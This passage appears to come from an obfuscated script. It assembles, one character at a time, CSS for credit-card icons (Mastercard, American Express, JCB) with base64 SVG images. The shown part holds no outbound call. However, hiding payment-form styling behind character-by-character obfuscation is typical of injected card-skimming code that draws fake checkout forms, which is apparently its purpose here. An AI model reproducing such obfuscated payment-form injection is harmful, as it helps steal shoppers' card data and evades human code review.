'+'L'+'j'+'c'+'0'+'M'+'j'+'U'+'g'+'M'+'T'+'U'+'2'+'L'+'j'+'Q'+'y'+'O'+'T'+'U'+'s'+'M'+'T'+'k'+'3'+'L'+'j'+'k'+'w'+'M'+'T'+'U'+'g'+'M'+'T'+'c'+'0'+'L'+'j'+'g'+'x'+'N'+'T'+'U'+'s'+'M'+'j'+'Q'+'0'+'L'+'j'+'k'+'1'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'1'+'N'+'i'+'4'+'x'+'M'+'D'+'Y'+'1'+'L'+'D'+'E'+'1'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'1'+'I'+'E'+'M'+'x'+'N'+'T'+'I'+'u'+'O'+'D'+'c'+'2'+'N'+'S'+'w'+'x'+'N'+'D'+'I'+'u'+'N'+'T'+'k'+'2'+'N'+'S'+'A'+'x'+'N'+'D'+'M'+'u'+'N'+'T'+'A'+'4'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'O'+'D'+'k'+'3'+'N'+'S'+'A'+'x'+'M'+'z'+'E'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'I'+'g'+'a'+'W'+'Q'+'9'+'I'+'n'+'B'+'h'+'d'+'G'+'g'+'x'+'O'+'C'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Y'+'y'+'Q'+'U'+'U'+'x'+'N'+'C'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'w'+'v'+'Z'+'z'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'D'+'w'+'v'+'Z'+'z'+'4'+'K'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+')'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+'-'+'y'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'l'+'Z'+'D'+'F'+'j'+'M'+'j'+'c'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Y'+'2'+'I'+'0'+'M'+'T'+'U'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'x'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c')+('0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'Y'+'2'+'l'+'y'+'Y'+'2'+'x'+'l'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'i'+'I'+'g'+'Y'+'3'+'g'+'9'+'I'+'j'+'E'+'2'+'L'+'j'+'M'+'5'+'I'+'i'+'B'+'j'+'e'+'T'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'I'+'9'+'I'+'j'+'c'+'u'+'M'+'z'+'M'+'i'+'L'+'z'+'4'+'8'+'Y'+'2'+'l'+'y'+'Y'+'2'+'x'+'l'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'y'+'I'+'g'+'Y'+'3'+'g'+'9'+'I'+'j'+'I'+'1'+'L'+'j'+'U'+'1'+'I'+'i'+'B'+'j'+'e'+'T'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'I'+'9'+'I'+'j'+'c'+'u'+'M'+'z'+'M'+'i'+'L'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'c'+'3'+'Z'+'n'+'P'+'g'+'='+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'a'+'m'+'e'+'r'+'i'+'c'+'a'+'n'+'e'+'x'+'p'+'r'+'e'+'s'+'s'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'x'+'O'+'T'+'d'+'h'+'Y'+'m'+'Y'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'5'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'3'+'L'+'j'+'Y'+'5'+'L'+'D'+'E'+'2'+'L'+'j'+'Q'+'y'+'S'+'D'+'E'+'w'+'T'+'D'+'g'+'u'+'O'+'D'+'Q'+'s'+'M'+'T'+'M'+'u'+'N'+'j'+'F'+'a'+'b'+'T'+'M'+'y'+'L'+'T'+'U'+'u'+'M'+'z'+'V'+'I'+'M'+'z'+'M'+'u'+'O'+'D'+'J'+'s'+'L'+'T'+'E'+'u'+'N'+'D'+'Q'+'s'+'M'+'S'+'4'+'1'+'N'+'S'+'0'+'x'+'L'+'j'+'I'+'5'+'L'+'T'+'E'+'u'+'N'+'T'+'V'+'I'+'M'+'T'+'g'+'u'+'N'+'m'+'w'+'t'+'M'+'S'+'4'+'x'+'N'+'S'+'w'+'y'+'L'+'j'+'U'+'z'+'L'+'T'+'E'+'u'+'M'+'T'+'U'+'t'+'M'+'i'+'4'+'1'+'M'+'2'+'g'+'t'+'N'+'V'+'Y'+'x'+'M'+'i'+'4'+'y'+'b'+'C'+'0'+'u'+'N')+('T'+'c'+'t'+'M'+'S'+'4'+'x'+'M'+'0'+'g'+'2'+'L'+'j'+'R'+'M'+'M'+'i'+'4'+'y'+'N'+'C'+'w'+'y'+'M'+'C'+'4'+'5'+'M'+'2'+'g'+'1'+'b'+'C'+'4'+'1'+'N'+'y'+'0'+'x'+'L'+'j'+'U'+'1'+'S'+'D'+'k'+'u'+'M'+'j'+'d'+'s'+'L'+'j'+'U'+'3'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'o'+'N'+'S'+'4'+'2'+'V'+'j'+'E'+'5'+'L'+'j'+'h'+'s'+'L'+'j'+'Q'+'z'+'L'+'D'+'E'+'u'+'M'+'T'+'N'+'o'+'M'+'i'+'4'+'4'+'N'+'2'+'w'+'u'+'N'+'D'+'M'+'t'+'M'+'S'+'4'+'y'+'N'+'3'+'Y'+'x'+'L'+'j'+'I'+'3'+'S'+'D'+'M'+'w'+'L'+'j'+'Y'+'2'+'b'+'D'+'E'+'u'+'N'+'D'+'Q'+'t'+'M'+'S'+'4'+'1'+'N'+'S'+'w'+'x'+'L'+'j'+'I'+'5'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'o'+'N'+'S'+'4'+'4'+'O'+'U'+'w'+'z'+'N'+'S'+'4'+'1'+'N'+'C'+'w'+'x'+'N'+'l'+'p'+'N'+'M'+'j'+'I'+'u'+'M'+'z'+'M'+'s'+'M'+'T'+'k'+'u'+'N'+'T'+'J'+'I'+'M'+'j'+'A'+'u'+'N'+'z'+'Z'+'W'+'M'+'T'+'R'+'s'+'L'+'T'+'I'+'u'+'N'+'D'+'Q'+'s'+'N'+'S'+'4'+'0'+'O'+'U'+'g'+'x'+'N'+'i'+'4'+'4'+'O'+'E'+'w'+'x'+'N'+'C'+'4'+'0'+'N'+'C'+'w'+'x'+'N'+'H'+'Y'+'1'+'L'+'j'+'Q'+'5'+'a'+'C'+'0'+'z'+'L'+'j'+'N'+'M'+'M'+'T'+'A'+'u'+'N'+'T'+'Y'+'s'+'M'+'T'+'h'+'I'+'N'+'y'+'4'+'x'+'M'+'m'+'w'+'t'+'L'+'j'+'U'+'3'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'I'+'N'+'C'+'4'+'2'+'O'+'G'+'w'+'z'+'L'+'T'+'d'+'o'+'M'+'i'+'4'+'0'+'N'+'G'+'w'+'y'+'L'+'j'+'c'+'z'+'L'+'D'+'Y'+'u'+'N'+'j'+'J'+'W'+'M'+'T'+'I'+'u'+'N'+'D'+'h'+'o'+'M'+'i'+'4'+'3'+'M'+'2'+'w'+'y'+'L'+'j'+'E'+'1'+'L'+'D'+'Q'+'u'+'N'+'z'+'k'+'s'+'M'+'i'+'0'+'0'+'L'+'j'+'c'+'5'+'a'+'D'+'I'+'u'+'N'+'z'+'N'+'2'+'N'+'1'+'p'+'t'+'M'+'T'+'Q'+'u'+'M'+'j'+'E'+'s'+'M'+'E'+'g'+'z'+'N'+'C'+'4'+'z'+'O'+'W'+'w'+'t'+'M'+'S'+'4'+'4'+'N'+'y'+'0'+'y'+'L'+'j'+'M'+'5'+'L'+'T'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'i'+'4'+'z'+'O'+'U'+'g'+'y'+'M'+'y'+'4'+'5'+'M'+'X'+'Y'+'t'+'N'+'2'+'g'+'2'+'L'+'j'+'Z'+'s'+'M'+'i'+'w'+'y'+'L'+'j'+'I'+'1'+'L'+'D'+'I'+'u'+'M'+'T'+'U'+'t'+'M'+'i'+'4'+'y'+'N'+'W'+'g'+'y'+'T'+'D'+'M'+'z'+'L'+'j'+'U'+'z'+'L'+'D'+'E'+'2'+'W'+'k'+'0'+'y'+'N'+'S'+'4'+'0'+'O'+'S'+'w'+'x'+'M'+'y'+'4'+'4'+'O'+'X'+'Y'+'x'+'L'+'j'+'I'+'3'+'a'+'D'+'M'+'u'+'N'+'T'+'l'+'2'+'M'+'S'+'4'+'0'+'M'+'U'+'g'+'y'+'N'+'S'+'4'+'0'+'O'+'V'+'Y'+'x'+'O'+'G'+'g'+'0'+'b'+'D'+'E'+'u'+'O'+'D'+'c'+'t'+'M'+'i'+'4'+'x'+'M'+'S'+'0'+'x'+'L'+'j'+'c'+'y'+'L'+'T'+'J'+'a'+'I'+'i'+'8'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'j'+'c'+'b'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'y'+'Y'+'T'+'k'+'4'+'N'+'D'+'c'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'N'+'H'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'w'+'N'+'j'+'R'+'m'+'O'+'W'+'E'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'N'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'h'+'Z'+'D'+'F'+'l'+'M'+'z'+'Q'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'x'+'M'+'z'+'w'+'v'+'d'+'G'+'l'+'0'+'b'+'G'+'U'+'+'+'P'+'G'+'c'+'g'+'a'+'W'+'Q'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'X'+'z'+'I'+'i'+'I'+'G'+'R'+'h'+'d'+'G'+'E'+'t'+'b'+'m'+'F'+'t'+'Z'+'T'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'I'+'g'+'M'+'i'+'I'+'+'+'P'+'G'+'c'+'g'+'a'+'W'+'Q'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'X'+'z'+'E'+'t'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J')+('M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'x'+'I'+'j'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'E'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'z'+'O'+'S'+'4'+'y'+'M'+'S'+'w'+'w'+'S'+'D'+'I'+'u'+'N'+'z'+'R'+'B'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'4'+'M'+'l'+'Y'+'y'+'O'+'S'+'4'+'x'+'O'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'3'+'N'+'C'+'w'+'z'+'M'+'k'+'g'+'z'+'O'+'S'+'4'+'y'+'M'+'W'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'3'+'N'+'C'+'0'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'u'+'O'+'D'+'J'+'B'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'5'+'L'+'j'+'k'+'z'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'x'+'M'+'i'+'4'+'0'+'N'+'S'+'I'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'Y'+'u'+'M'+'z'+'E'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'N'+'y'+'4'+'x'+'I'+'i'+'8'+'+'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'x'+'N'+'y'+'4'+'4'+'M'+'i'+'I'+'g'+'e'+'T'+'0'+'i'+'M'+'T'+'I'+'u'+'N'+'D'+'U'+'i'+'I'+'H'+'d'+'p'+'Z'+'H'+'R'+'o'+'P'+'S'+'I'+'2'+'L'+'j'+'M'+'x'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'c'+'u'+'M'+'S'+'I'+'v'+'P'+'j'+'x'+'y'+'Z'+'W'+'N'+'0'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'i'+'I'+'g'+'e'+'D'+'0'+'i'+'M'+'j'+'U'+'u'+'N'+'z'+'E'+'i'+'I'+'H'+'k'+'9'+'I'+'j'+'E'+'y'+'L'+'j'+'Q'+'1'+'I'+'i'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'i'+'4'+'z'+'M'+'S'+'I'+'g'+'a'+'G'+'V'+'p'+'Z'+'2'+'h'+'0'+'P'+'S'+'I'+'3'+'L'+'j'+'E'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'N'+'y'+'w'+'x'+'N'+'i'+'4'+'z'+'M'+'m'+'g'+'x'+'L'+'j'+'Q'+'4'+'Y'+'S'+'4'+'2'+'O'+'S'+'4'+'2'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'N'+'z'+'Q'+'u'+'N'+'T'+'M'+'u'+'N'+'z'+'I'+'u'+'N'+'z'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'C'+'w'+'u'+'M'+'T'+'Y'+'u'+'N'+'z'+'M'+'u'+'N'+'z'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'C'+'w'+'u'+'M'+'T'+'Y'+'u'+'N'+'j'+'g'+'u'+'N'+'j'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'c'+'x'+'L'+'j'+'U'+'z'+'S'+'D'+'I'+'3'+'V'+'j'+'E'+'2'+'L'+'j'+'M'+'y'+'W'+'m'+'0'+'y'+'L'+'T'+'E'+'u'+'N'+'T'+'d'+'h'+'L'+'j'+'c'+'u'+'N'+'y'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'w'+'L'+'C'+'4'+'z'+'Y'+'y'+'0'+'u'+'M'+'D'+'g'+'u'+'M'+'z'+'Y'+'t'+'L'+'j'+'M'+'3'+'L'+'j'+'Q'+'5'+'L'+'S'+'4'+'3'+'N'+'C'+'4'+'0'+'O'+'U'+'g'+'y'+'N'+'1'+'Y'+'x'+'N'+'C'+'4'+'y'+'N'+'m'+'g'+'x'+'L'+'j'+'M'+'z'+'Y'+'S'+'4'+'2'+'N'+'C'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'N'+'z'+'E'+'u'+'N'+'D'+'l'+'a'+'b'+'T'+'M'+'t'+'N'+'i'+'4'+'2'+'N'+'F'+'Y'+'y'+'M'+'S'+'4'+'1'+'M'+'m'+'E'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'S'+'D'+'I'+'1'+'L'+'j'+'c'+'x'+'V'+'j'+'E'+'4'+'L'+'j'+'U'+'z'+'S'+'D'+'I'+'5'+'L'+'j'+'h'+'j'+'L'+'j'+'g'+'5'+'L'+'D'+'A'+'s'+'M'+'S'+'4'+'2'+'N'+'i'+'0'+'u'+'N'+'D'+'Y'+'s'+'M'+'S'+'4'+'2'+'N'+'i'+'0'+'x'+'L'+'j'+'M'+'x'+'Y'+'T'+'E'+'u'+'M'+'j'+'U'+'s'+'M'+'S'+'4'+'y'+'N'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'S'+'4'+'x'+'N'+'m'+'M'+'t'+'L'+'j'+'A'+'5'+'L'+'S'+'4'+'2'+'N'+'C'+'0'+'u'+'N'+'y'+'0'+'x'+'L'+'T'+'E'+'u'+'N'+'S'+'0'+'x'+'L